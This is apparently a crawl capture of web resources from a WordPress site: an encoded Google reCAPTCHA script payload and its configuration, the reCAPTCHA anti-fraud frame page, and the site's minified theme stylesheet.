3DsC1AKsKbXlI5wp3DrF1AwqfDuhvCi0huwpHCjCYTAyHDsGNmwqvClGrCjcKWwokjVsK3wpVFJz7DkT/Doh9KLMKzw7ARU8OrNhkWLW1zDArCvHNFJsOWFMO5wrZTJ2kSwqgjwo3CuCVRBsOResK5fTTDjSBPZ8KBw5rClMO/bcO0w5piw7nDmy0IPWw1CsOnMlzCosK5w48GO8Ocw7syBEg6w57DuMOPwp/DsMKECcKkw4A2csKjwqLDmyXCssKBCcKHw7ktw6XClCMlcETDlcKaEE5MHsOIXSRNHTPDvyLDtsODw7/DphVDHxhqPyDCtsKeZcKMZ2kswq89AsO/w5tWDsOcKcOmwrdCOkUmwp7DmsOtVSjDj8KWw4t+w5HDuMK0w4fDnEjDosKzwppCM8KZeVLCqcOiw5/DpjREKMODw7B4wp/DlTsdw4HDq8Kww5PDh8Kow4E7w4rCmsOEwolaAB1RMGAWVCLCpxNIGFUkfhciwqF3w6Z+bMOvw6MFNCLDksOtA8KYwocBw4ATw4HCksK5aQFPLUTDumE0wqPCiigtw5/[base64]/[base64]/[base64]/DlXXCr0AQGcOHD8KlTnIyw7DCunFBOcKvw7tfwp4QwpVdwpAew5bDh8OhUsO1WMO/bGk6wqVmw4YXw5/Di2h6FnbDtgJePEliw7RlN0wowqNWeinCqcKpEgJrN08rw7/CmEB5fcKlw4kXw5TCqsOrGAh0wpPDrzlqw4gjFk7DhHVsL8Kcw41pw7vCkcOpVcO5IH3Dp3Rbw6nCs8KHXQFcw4TCql4tw4jDlnrDkcKSw4Q1N8KQw6RkWMOtIDnCvTRSwrEfw7pEw7DComnDicOoPH3DvRjDvx3Dhi/CimpKwpwYAnPDuj3DvUw2K8KNw4rDhcKdJTvDiHJiw5LDkcOvwo9cE3TCq8KZRMKDf8O3wqU+QyDDs8KPMwbDuMKqXAt3QsOpwofCshTCicORw4jCmiPClSwAw47ChcKfQsKcwqHCu8KRw6rCp2fDnRZBEcKECkHCrE/DlVUrLcK1CzMpw5tLNDV5AsOfwrDDpsOnf8KawojDmF5Gw7cSwojDl0zCr8OfwoV0w5bDgTnDpSPDvBtZe8OmGmTCnjjDnynCgcO/w6c0w4fCkMOJNSjDiztDw55JVsKaM2zDjhsdbzrDvcKrW0N+wqdew5R/w7QQwohqYsKRC8OZw4skwosiDcKOc8OYwpcOw7/[base64]/[base64]/wpLDk8OTBxTDh0PDncOPw5jChEDCvsK0w59TwotPwoE+w5hXN8OEAH/CjMOsOEdLCsOmw656ZgAbwoUEw7HDtzBlKMObwrQcwoR5DcOvBsK5w4jDrcOnVWPCgH/ChHzDiMOOFcKGwqcMDiLCpDDCssO1wrvDtcKWw6rDqC3Ci8OiwojCkMOWwpbCpsOOJ8KlRl4NMDXChMONw6XDjEF9YDMBA8O4eUc9wr3DmGHDgcOQwpbCtMO/wrjDuUDDkCM/wqbCh1zDiG0bw4bCqsKUUcK3w5TDusOSw6E1w5Z0w53Djxwow4Zdw45JfMKPwqDCt8O4HcKYwqvCoDXClMKiwozCjMKRcW/CrsOCw7Qnw5hHw5Qgw5gZw47DqFfChsKcw43Dj8K8w4jCgcOCw7I0wpHDijvDj388wovCrwHCssOXQC9eSU3DnEXCuDYqNnIHw6DDgsKPw6fDksKmNcOdKGYtw75Xw4xMwrDDncKHw5tPOcO/cU8nJMKgw58Tw4Z8QgVvwqwoWsO/woM2wqbCm8Oxw4kbwo3CscOCIMOtcsKTVsKmw4rDgcOdwr8hYTcCdhIgEsKHw6LDmsKuwonClsKow75owow6EkQCdQfCsiZ2w4UtQ8OiwqDChW/Do8KdWDnCrcKTwr/Cm8KkLcOSw7nDh8Ozw7HCsGTCi2EqwqPDlMOJwqURw4oaw5DCq8KWw5QnScKNEsOrScKVwpbDr2EhGWI7w4PDuy4LwpzCtcKHw5lYK8Onw7tdw5fCgsKUw4BPwoc/aVp9I8K6w7NmwrV5H1zDj8KmegE2w4xLVmbCscKawo5xZ8OcwoDDnFFkwqNow7fDlVTDvEM+w6DDpSRvXU5OXnl2D8OWwp0twowtW8ONwq01wqNjchjCucO8w5pdw4dMDMOww4jDqD0NwrHDu33DnzhCN2M5w44XRcK/LMK9w55TwrURdMKkw67CsD7CiBnCocKqw6LCl8OWLVnDoyfDtAdYwqJbw41pHFcVwpDDj8OeIHF9IcO8wq59a2QYwqAILBnCigNcd8OcwosMw6VbOsK8ecKyShY4w5fCkx1YLBZ/csO5w6ABU8K7w4rCpHkLwqLDiMOXw6lVwo5Hwq3Cj8O+wrnCqcOfCkLDg8KTwpdqw61fwo93wqh/eMKTTcKxw64fw69BZR/CsznDrcKYScO4TR4HwrAQa8KAXBnCuzIKX8OgJsKyZsORb8Orw5vDgsOEw6rChcO+I8OWLMOBw4zCtEMjwrbDk2rDtsK1UVDCp34aOsOcSsOdwpPCoyMkXsKCE8KCwpRvQsOTbD4IADvCmRZUwoDDjcKjwrc/wog9KgRRLRfCo2PDhcKRw6QgWEpdwpvDpQvDtgBOcxAKc8OzwogQDAh/GcOLw63DnsO3e8K9w6NUBl0LIcOWw7U3PsKYw7DDksO8MMOqMghawrDDllnDo8OJBR7CisOpV0cvw4nDjSTDjhrDpUcuw4B2woQcwrJtwr7CglnCpDXDryZnw5cGwr4Ew6/DiMK2wq7CvcO8QwrDu8OOGi8BwrAKw4RDwroLw4kpbC5Qw4fDi8KSw6jDl8Kyw4RBMGgvwqx/RAzDo8O0w7DDsMKnwq43wowlXlEXAHJqTWR7w7gWwonCt8KUwqnCjCjDnMOrw5PDl0o+w5t0w4Uqw4vDnSXDg8KCw6/Cv8Ouw6rCngI6fsKVVsKGw79yeMKlwqLCi8OOOsOnSMK2wozCuFQUw5lTw7nDgcKhKMOsF3jCpMO2wp9Vw5DDrMO/w4bDmXMZw7bDpMObw4I2wojCl1Fuwq1vAcORw7vDgsKaOT7DpMOvwoptQsOyeMOlwq/[base64]/wqPChgkoYXJBwpHDnMOswolpw4LDq2PCuSLDhVk6wo7Cu3LDlwLCoHEFw49LKndQwovDpTTCuMKyw7DCkwbDs8OnAsOEHcK8w7wiflABw6lfwrs8V03CpHbClw3Dmz/CqSjCo8K1NcO1w6MpwpXCjHbDiMK9w651wqTDiMOpI3NjD8OBO8KgwpgYwq8Uw5MJN0jCkRDDsMONQiDCnsOmf2lYw6EpQsKtw6ttw758YUY4w7/[base64]/w41Twr7DklTDonlNXwxow5nDkcO3Hzx7wqbDo8Kswp/CgMOUJyHCrsKCQEvCvhjDt3TDksOqw5vCnix+wrASXjFHBMOdD27DkR4IU3LDjsK8wp7DksKwX2HDj8Kdw6gsIcK9w5LDqMOiw5/ChcKcWMOawpl6w4MSwofClMKEw7rDjMOTwrbCk8KkwpvCnwFGKh3Ck8O0H8K0Pkk5w5FZwpHCkcKJwpjDqRnCtMKmwq7DgC5NMhMvL1XCvE3DosOpw4BiwqoUDsKdwqjCgsOQw58Sw41cw45Hw7J7wqJVFMOwH8KFU8OQT8K/w7g7C8OOU8ObwrjCki/[base64]/DkcOyBlddwplbFsOTw6NRJ8ONdcKFXsK6wqnClcKMwp8oJMKgw5smBxvCsj4jJ2rCuyVQecKNMMKxP2sXw4pBw4/[base64]/CqUDCpcOMw5YWwrgnMMOfJV7CgBUIw6nCmcOGw4nDknLCkWhDUsKdW8OfAcOZOMOCGEvCplQzYgRtYFjCj0gFwqbDlMO6RcKqw7UJRsOwG8K+ScK/SlRgZwJaKwXDqXoBwphdw6XCkVtFLMKrw7XDmcKSK8K2w7QSNWEiasO6wrPCrEnDimvCu8K1O28Lw7k2w4dHKsKCfBTCmMOgwq7CkTLCv0d5w4zDmHfDoAzCpDYWwprDsMOgwq8mw7YIZMKKFEHCtsKFQsOgwp3DtkkZwo/Dv8OABDkBQ8OZO39Nf8ODfW3DuMKSw5jCrFllHS8twp/CqsOGw4xuwpPDgHnCrzVRw6HCoQlrwrEJSTAdX17DicKfw7DCr8O0w54TBjPChyNQwotBIsKPZ8OgwqTDiAFVVCbDkU7CqXcvw4sYw4/DjytaXGVdNcKpwpBgw7FiwqA4w6fDp3rCjTTCnsKYwovDqBVlRsKTwpDDjTUzdsKhw6rDrsKVw7nDikHCv1F4WMO8T8KDYMKMwp3Dv8K7Egtcw6LCi8O9VjgpOcKzDQfCmmQmwqpdRVFGesONdl/CiWHCmcO3TMO5RRXChnY+acO2UsOQw5bCqgc1J8OvwpvCq8K/[base64]/CsmhKwoEvwqPDh8KxNgjCkWDDncOBbsK+cMOmw44cdcO2LcKCWUzDlCl0CcOmwqfCijA4w6fDpsKQVMOtUMKkNWpaw5tUw45xw68vJjdUXQrClRLCvsOSDyM/w5rCncOUwo7Co01nw7Bvw5TDqBbDjmE+wovCh8KeEcO3PsO2w4NQN8Kfwqs/woXCr8K2SBI8e8OUNMOhw6jDsSwow4w4wrTCrjPDp25qcsKDw604w4UOXVjDnMOCUVnDplRCZMOHMEHDuWDCm2LDmhdiGsKdNcKRw6TDqMOkw4jDrsKzZcKaw6/[base64]/DjQ3CsklhwqQFaMKPWsOAw6bCn8KaAk7DicO+wozDmcOiw6Bxw6dDMsKVwprCnMKbw63DsHHCk8K/DhNzbVPDksOgwrcmGxw4wqbCvm9nXMKgw4E7bMKJTGTCkTDCsWbDsFM4GirDhcOkwpMRJMOeIW3CucOjNS5IwrrDpsOewrTDkUzDmUx+w6oEV8KVF8OiTBEQwqzCsSHDu8OfNEDCtnZRwoHDpMKmwoQYHMK/VWLCvcKcf0LCiG9kCMOoBcK3wqzDmcOAPMKIKcKWPiVzw6HDicKcwoDCqsKiJSXCvcOaw6hYesKew5bCs8K8woZZFw7CvMKbAhQfWAvDhsOaw6nCg8KzBG4XbsOFN8OgwrEjwqc+UHHDkcOtwpNMwrrClmfDqk/DmMKjbsKMQDM/LMOewqE/wpDDkS/DicOJXcOGHTXDgcK9OsKUwoU9QBI9F1lSdcOeXG/[base64]/[base64]/CozPCjht1wpTCi8KNBcOawpHCtsOUw5VFwrFQJ8O3BMKBOsOowofCtMKFw4TDrVHCjyHDtMOzbsK6w7vChsKCFMOMwoIlTBbDhhvCgE16wrbDvDt5wo/DtsOrHMOVZcOvDCDDkUTClMO/[base64]/w4ICw6l9XEDCnzHCgMKlw7DCmGTCr8OgF8OnHAhBHMKKGcO8wprDsWDCq8KKP8OsEQLChcKdwqHDq8KuEQ/Cl8K5WsOMwpIfwrDDq8OYw4bDvMOaU2zCsgfCk8KxwqwQwofCtsKnNBkjNVlSwp/CskplCSDCgVtzwo7DmcK+w64BFMOSw4QGwrR2wrIiYTTCpMK4wrZHV8KKwoItWcKXwophwpXCuT1oIcKnwpHCrcOWwpp2wrLDpQTDsnUcLz4FRg/DiMKmw4pNcGg1w5bCicKhw4LCoFnCh8OcGkMTwrLDkEcBG8O2wpXDlsOEMcOWVsOYwprDl0xGTE3DvUXDtMO5woXCimjCgsO8fQjClsKMwo0Ge0nDjnLCtjXCpw3CsQwCw5fDv1xAYDMTVMK/ZBoCRwfCkMKQWl0IWMOjHcOmwqsbwrZPUcK2e3A3wrDCisKuKDLDkMKaM8KTwrJSwqECRyNfw5bCmRvDp0Vhw7ZcwrZjKcOtwrlNaS3DgcKWbFQRw5fDt8KCw7HDt8OvwrbDllbDnxLCtg/Dp2nCkcKVW3XCnG48GsKSwoB1w7TCkXzDlMO1ZkHDtk/Dq8OUdsOwfsKrwrDCiR4Cw7Qlw5UwGcKtwoh/w6/DsS/DpMOtH0rCmF41e8O+FGHDpCgkHGVlQ8Kqwq3CjsONw4A6DmPCmcOsb2FIw784MVjDjVLCkcKMTMKdeMOvTsKWw7PCkyzDmXvCscKSw4dBw49mFMKfwqjCpC/[base64]/CnkTCisOrIcKfdAZ8JRPDvcOHw5zDs3PCo2DDtcONwq5eCsOcwqDDvhnCtTNSw71cCcKqw5/CmcKswpHCjsOvZhDDlcOzASPClCEDPsKhw7Z2JWAEfSN/w4UXw48WViNlwo7DmcKkbnTCqns7DcOLMX7CusKuecO4wqMtHXDDvMK6exbCmcKrHQFNXMOEUMKsSsKwwpHCiMOlw4g1XMO0A8KOw6RYKFHDv8KTaBjCnyJNwrVvw6oZM2rCoB5MwqUGNwXDsx/DmsKewpIZw6dkFMK8CMK3Z8OjbMOZw7rDkcO7w4fClXkfw4UGEV58cxFBHsKMH8OaNMKxdsKIW1suw6UFwrXChMOYBsOJWcKUwq1uNsKVwq14woHDicKZwqZqwr9MwpHDghVjWC3DjsOkYsK4wqDDm8KLGMKQQ8Ohd2vDvsKzw7TCrhZMwo/[base64]/w6zCgTlXAMK6wqHCsMOPwo3DjsKAwrNZEsK9wpxfwoXDrwdmdWgLL8ORwrrDhMOGw5jCnMOiE18OeUtnKcKFw5FpwqxXwoDDkMKLw5zCpWNdw7BPwqDDp8Oqw4rCgMKfCw8Rw5EVCTg9wqjCsT5awpoSwqPChcKxw7pnJnEQQsK/w6E/wrozSmh1U8Oyw4s6QH8vYy3Co2LDuwgdw7DCvUXDpcONHmZ3R8K7wqXDhwLCsAcqVBDDpMOEwqg7wp58KsK+wp/DtsKEwr/Dq8Oaw67CmsKjJsOZwpLCqDzDs8ONwpdUXMO3PA5ywrrCrMKuw4zCriPCnXpAw7PCp3QHw7QZw4bDhsOhaATCmsOWwoFnwrPChjYfYz7ChWXDpMKjw6rDucKoFcK2wqVpGsOaw5/[base64]/[base64]/QcODwr4ZKsO3w6NNKMKqw6V9SMKTSxspwr9qw57Cn8KqwqTCtsK3E8Ozw5vCghV9w5rClWjCl8OFf8KXAcOEwpJfJsK4H8Oaw5EkXcOLw4jDtsK+Tk8jw7hbCMOJwo9Mwol7wrzDsj/CnnfDuMK1wpTCrMKywrnCjwnChcKRw7/CkcOoasO7X0hcJ0JaK1jDjUEkw6bCr3TCocOIfAcod8KWDwnDtQXCkV7Dq8OEaMKBWjDDl8KcaBbCkcObF8Oxak3CuQXDvwLDkE5/TMKow7Zfw6rCqMOqwpnCqGzDtkdwQhFwG0pcXcKPWxphw6PDncK5Kng6KsOzMiB4wrfDhsOTwr13w6TDuWTCsgzCgsKHAE3DsVZjNFdRY3QKw5Fbw47DtW/ChMOGwrHCpHI5wqPCpWIGw77CiTIqIQXCrm/DssKtw7cGwp/CsMO7w5fDuMKVw7FfeykLDsK2PmYQw7bCmcOUH8KZOMOOOMKbw7bDtAwHfsOTXcOOw7ZDw6LDkm3DoQzDpcO9w47CvmgDPcKRDRloeFnDkcOTwqYww4jDkMKDJkzDrycbJMOKw5oFw7k/woRPwqHDmMOFQnvDpcKewrTCnFHCpsK9RcO0wpx/w6XDulvDq8KVJsK1XVZbNsK/wofDhGRfRcKmScOgwotdGsORChhmMMOaZMO1w6vDkn1sLFhKw5nDgcKmPkTCksKiw4XDmCLDp2TCngLCmAYUwrbDqMKnw7PDvHRJCkMMwpluSMOQwohXwoLDpzbDkQzDuUtIWiLCm8Kgw4vDo8O2CQXDskfCtHXDjz/ClcK8YMKjVMOwwohuOsKJw5diUcKUwqstQcO1w5RiXSp/NkrCrsOkDz7CtSXDtUbDphrDs1ZOdMKBPzBIwp7CusKFw6dbwppTPcOtWQjDmS7CosKrw7JlVlzDkMOzwp8/a8KCw5fDqMKnMsOuwoXCglYTwr/Do3xQIMOZwobCn8OaH8KUcsOdw45dIcKDw5tEVcOiwrjDgBrCn8KAMHvCvsOtR8OIMsOYw4jCpsOJbhLDnMOkwoHDtcOXcsK7wpjDvMODw49vw48WJS43w4BrWV0NfCDDoX7DgsKqK8KTZcKGw5oVG8OHC8KQw4orwobCncK7wrPDhQ/DtMOoesKBThdCRjHDpMOINcOqw7jDp8Kbw5V+w5LDqE0jPF/Dhg0yfgcWFkhCw5IpC8OrwrIyAATCiCXDr8OEw5d9w6F0HsKnJEjDsSsTdcKWUDZYw7DDssOsNMKcAmgHwqh+VyzCrMOrZF/Dqjhmw6/CvcKvwrN5w5XDoMKcWMOfQFPDvGfCuMOLw6/Cr0oewoHCksOhwqfDlRAAwoVLw6UJR8K8I8KIwqzDuy1lw4syw7PDiSIowqDDvcKQRAjDi8OMPcKFKzoMO1HCunY5w6PCosK/dsOfwoHDlcOiEBpbw4RlwrVLQ8O7aMOzLiwceMKCC3ttwoMBAsK5w4rCk2hLXsKgZsKUMMKwwq1Dwp8gwovCm8ODw7rCp3ZSWHTDrMKSw41swqYoABjCjy3Dv8OXV1rDm8Kkw4zDvcKWw7PCsjINaDQGwpBWw6/DncKzwpdWHcOYwoLCnV1PwpjDiEDDiBfCjsKjw5Nyw6s+RS4rwqN1EMKCwoUJYWfDsCvCjUJDw6JYwqF0EnvDmR/[base64]/DgHoQPMOvw48dwpjDucOeZAVcIsOyIivCuRvCrMOtEsOYIRrCpsOawp/DiB3ClcKlQzEfw5huaQjCnUM/wrlTJMKfwpFpCcOjRDDCl2dkwpEXw7PClWZNw51WIsO0fG/[base64]/Dq8OqRcKDUcKvCF8ew4N9w7VNLMKSwp7DrTvCvz5ZOMONO8K9wpPDq8KlwoTCqcOywobCicKBb8OCCgArIsKfL2vDksO1w7YLbAYSE0XDg8K3w5vDvgVuw7Z7w4QnTDzDksOIw7zCh8KTwqFucsKgwoLDgiXDg8KeQBU7wprDv3QiIcOswqw1w5cjS8KjXB8ObUJ/wohvwobCij4nw6jDicKRBGnDpsKKw7vDssKBwpjCv8KIw5Z3w51TwqTDrVAFw7bDtXQ/wqfDn8Kvwqlhw4/CuR4/woTClm7CmcOOwqwrw4xXUcO6Xgg/wrLDrSvCjE3CoHfDm1jChMKrDlEFw7U6w4zDnCjCtcO2w4kVwqRlPcODwrbDk8KbwrLDvzwtwqDDpcOiCyAtwoDCsnt/ZFJUw7zCumQuPXbCujfCml7Co8OjwqbDq2zCq1vDqMKcOHVfwqPCv8K/wprDmcO3IMOAwqxzbBbDnHsewp7Ds10MbcKTU8KXfS/CgsOfA8OTUsKDwoBhw4rCkVrCqcOJfcKmfsK0wq4Jc8K7w6ICw4XCnMO+XjA9YcKFwopBTsK7K3rDo8OGw6tgZ8KEwprDnyTCu1oZwp0rw7QlecK3L8K6NzrDs2ZOT8OzwpnCgMKXw4HDhMKkw6DCnHfCjn3DncKgw6rCgsOcw5PCtRnChsKdGcKANV/Dj8ONwoXDisOrw4nDkMOGwpcBQsKowpdEFygRwqsywrsiC8Kkw5fDvEHDiMOkw7HCkcOWDAVxwokBwpXCt8Ktwq0fPMKSJGbDisOXwqDChsOuwqzClH7DslvCisOGw67Ct8OEw4EpwrpgE8O+wpxewpxqHMO7wrkQW8Kxw7hJdcKGwo9wwrtZw5/[base64]/[base64]/[base64]/[base64]/CmsOPw5rCnm3Cpyw6ZllAewzDqsOtacKgKsKBJcOjwpU0Dz95UHnDnwnChldTwonCgn9iJMKVwpTDocKXwrFZw7B4woLDisK1wrTCnMOMLMKVw4rDnsOIwoAKaTLCi8O1wqc\\u003d\x22],null,[\x22conf\x22,null,\x226Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://vivalady.info:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+5x9slq43gRxyLiGfwY84/SYOBKW8CXlchar4ioUTok\\u003d\x22,1,0,null,1,1768974271132,0,0,[217,87,144,94,19],null,[224,139,68],\x22RC-x235MMJ3-AzazQ\x22,null,null,null,null,null,\x220dAFcWeA4EUc8rxCXoYMeMI42CRrUWUf7JWkkqUhYlIgfKJgXaTikwKUPrb7fy5mXE2PTrI9cg_bLo939EOpP-x3KhFFsIYRsgkQ\x22,1769057071285]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xWXTp8HUb8iD2P0ceeBCNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768970674181');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_ee478fb6651894ecb3044eca6cd48aa4.css
body_size: 1484
content:
body{font-family:'Droid Sans';font-size:15px}body.single .entry,body.page .entry{font-size:15px}::-webkit-scrollbar{width:8px;height:8px}#main-nav,.cat-box-content,#sidebar .widget-container,.post-listing,#commentform{border-bottom-color:#e95ca2}.search-block .search-button,#topcontrol,#main-nav ul li.current-menu-item a,#main-nav ul li.current-menu-item a:hover,#main-nav ul li.current_page_parent a,#main-nav ul li.current_page_parent a:hover,#main-nav ul li.current-menu-parent a,#main-nav ul li.current-menu-parent a:hover,#main-nav ul li.current-page-ancestor a,#main-nav ul li.current-page-ancestor a:hover,.pagination span.current,.share-post span.share-text,.flex-control-paging li a.flex-active,.ei-slider-thumbs li.ei-slider-element,.review-percentage .review-item span span,.review-final-score,.button,a.button,a.more-link,#main-content input[type=submit],.form-submit #submit,#login-form .login-button,.widget-feedburner .feedburner-subscribe,input[type=submit],#buddypress button,#buddypress a.button,#buddypress input[type=submit],#buddypress input[type=reset],#buddypress ul.button-nav li a,#buddypress div.generic-button a,#buddypress .comment-reply-link,#buddypress div.item-list-tabs ul li a span,#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a,#buddypress #members-directory-form div.item-list-tabs ul li.selected span,#members-list-options a.selected,#groups-list-options a.selected,body.dark-skin #buddypress div.item-list-tabs ul li a span,body.dark-skin #buddypress div.item-list-tabs ul li.selected a,body.dark-skin #buddypress div.item-list-tabs ul li.current a,body.dark-skin #members-list-options a.selected,body.dark-skin #groups-list-options a.selected,.search-block-large .search-button,#featured-posts .flex-next:hover,#featured-posts .flex-prev:hover,a.tie-cart span.shooping-count,.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#check-also-close,a.post-slideshow-next,a.post-slideshow-prev,.widget_price_filter .ui-slider .ui-slider-handle,.quantity .minus:hover,.quantity .plus:hover,.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,#reading-position-indicator{background-color:#e95ca2}::-webkit-scrollbar-thumb{background-color:#e95ca2 !important}#theme-footer,#theme-header,.top-nav ul li.current-menu-item:before,#main-nav .menu-sub-content,#main-nav ul ul,#check-also-box{border-top-color:#e95ca2}.search-block:after{border-right-color:#e95ca2}body.rtl .search-block:after{border-left-color:#e95ca2}#main-nav ul>li.menu-item-has-children:hover>a:after,#main-nav ul>li.mega-menu:hover>a:after{border-color:transparent transparent #e95ca2}.widget.timeline-posts li a:hover,.widget.timeline-posts li a:hover span.tie-date{color:#e95ca2}.widget.timeline-posts li a:hover span.tie-date:before{background:#e95ca2;border-color:#e95ca2}#order_review,#order_review_heading{border-color:#e95ca2}body{background-image:url(https://vivalady.info/wp-content/themes/sahifa/images/patterns/body-bg3.png);background-position:top center}a{color:#525252}a:hover{color:#000}body.single .post .entry a,body.page .post .entry a{color:#bd2fbd}body.single .post .entry a:hover,body.page .post .entry a:hover{color:#000}.top-nav,.top-nav ul ul{background-color:a !important}.tie-cat-160 a.more-link{background-color:a}.tie-cat-160 .cat-box-content{border-bottom-color:a}.tie-cat-163 a.more-link{background-color:a}.tie-cat-163 .cat-box-content{border-bottom-color:a}.tie-cat-400 a.more-link{background-color:a}.tie-cat-400 .cat-box-content{border-bottom-color:a}.tie-cat-156 a.more-link{background-color:a}.tie-cat-156 .cat-box-content{border-bottom-color:a}.tie-cat-169 a.more-link{background-color:a}.tie-cat-169 .cat-box-content{border-bottom-color:a}.tie-cat-24 a.more-link{background-color:a}.tie-cat-24 .cat-box-content{border-bottom-color:a}.tie-cat-344 a.more-link{background-color:a}.tie-cat-344 .cat-box-content{border-bottom-color:a}.tie-cat-157 a.more-link{background-color:a}.tie-cat-157 .cat-box-content{border-bottom-color:a}.tie-cat-352 a.more-link{background-color:a}.tie-cat-352 .cat-box-content{border-bottom-color:a}.tie-cat-153 a.more-link{background-color:a}.tie-cat-153 .cat-box-content{border-bottom-color:a}.tie-cat-419 a.more-link{background-color:a}.tie-cat-419 .cat-box-content{border-bottom-color:a}.tie-cat-389 a.more-link{background-color:a}.tie-cat-389 .cat-box-content{border-bottom-color:a}.tie-cat-3 a.more-link{background-color:a}.tie-cat-3 .cat-box-content{border-bottom-color:a}.tie-cat-57 a.more-link{background-color:a}.tie-cat-57 .cat-box-content{border-bottom-color:a}.tie-cat-166 a.more-link{background-color:a}.tie-cat-166 .cat-box-content{border-bottom-color:a}.tie-cat-4 a.more-link{background-color:a}.tie-cat-4 .cat-box-content{border-bottom-color:a}.tie-cat-165 a.more-link{background-color:a}.tie-cat-165 .cat-box-content{border-bottom-color:a}.tie-cat-5 a.more-link{background-color:a}.tie-cat-5 .cat-box-content{border-bottom-color:a}.tie-cat-17 a.more-link{background-color:a}.tie-cat-17 .cat-box-content{border-bottom-color:a}.tie-cat-246 a.more-link{background-color:a}.tie-cat-246 .cat-box-content{border-bottom-color:a}.tie-cat-30 a.more-link{background-color:a}.tie-cat-30 .cat-box-content{border-bottom-color:a}.tie-cat-261 a.more-link{background-color:a}.tie-cat-261 .cat-box-content{border-bottom-color:a}.tie-cat-42 a.more-link{background-color:a}.tie-cat-42 .cat-box-content{border-bottom-color:a}.tie-cat-173 a.more-link{background-color:a}.tie-cat-173 .cat-box-content{border-bottom-color:a}.tie-cat-174 a.more-link{background-color:a}.tie-cat-174 .cat-box-content{border-bottom-color:a}.tie-cat-128 a.more-link{background-color:a}.tie-cat-128 .cat-box-content{border-bottom-color:a}.tie-cat-65 a.more-link{background-color:a}.tie-cat-65 .cat-box-content{border-bottom-color:a}.tie-cat-377 a.more-link{background-color:a}.tie-cat-377 .cat-box-content{border-bottom-color:a}.tie-cat-152 a.more-link{background-color:a}.tie-cat-152 .cat-box-content{border-bottom-color:a}.tie-cat-424 a.more-link{background-color:a}.tie-cat-424 .cat-box-content{border-bottom-color:a}.tie-cat-168 a.more-link{background-color:a}.tie-cat-168 .cat-box-content{border-bottom-color:a}.tie-cat-6 a.more-link{background-color:a}.tie-cat-6 .cat-box-content{border-bottom-color:a}.tie-cat-172 a.more-link{background-color:a}.tie-cat-172 .cat-box-content{border-bottom-color:a}.tie-cat-334 a.more-link{background-color:a}.tie-cat-334 .cat-box-content{border-bottom-color:a}.tie-cat-349 a.more-link{background-color:a}.tie-cat-349 .cat-box-content{border-bottom-color:a}.tie-cat-159 a.more-link{background-color:a}.tie-cat-159 .cat-box-content{border-bottom-color:a}.tie-cat-69 a.more-link{background-color:a}.tie-cat-69 .cat-box-content{border-bottom-color:a}.tie-cat-167 a.more-link{background-color:a}.tie-cat-167 .cat-box-content{border-bottom-color:a}.tie-cat-154 a.more-link{background-color:a}.tie-cat-154 .cat-box-content{border-bottom-color:a}.tie-cat-443 a.more-link{background-color:a}.tie-cat-443 .cat-box-content{border-bottom-color:a}.tie-cat-44 a.more-link{background-color:a}.tie-cat-44 .cat-box-content{border-bottom-color:a}.tie-cat-175 a.more-link{background-color:a}.tie-cat-175 .cat-box-content{border-bottom-color:a}.tie-cat-529 a.more-link{background-color:a}.tie-cat-529 .cat-box-content{border-bottom-color:a}.tie-cat-170 a.more-link{background-color:a}.tie-cat-170 .cat-box-content{border-bottom-color:a}.tie-cat-171 a.more-link{background-color:a}.tie-cat-171 .cat-box-content{border-bottom-color:a}.tie-cat-7 a.more-link{background-color:a}.tie-cat-7 .cat-box-content{border-bottom-color:a}.tie-cat-155 a.more-link{background-color:a}.tie-cat-155 .cat-box-content{border-bottom-color:a}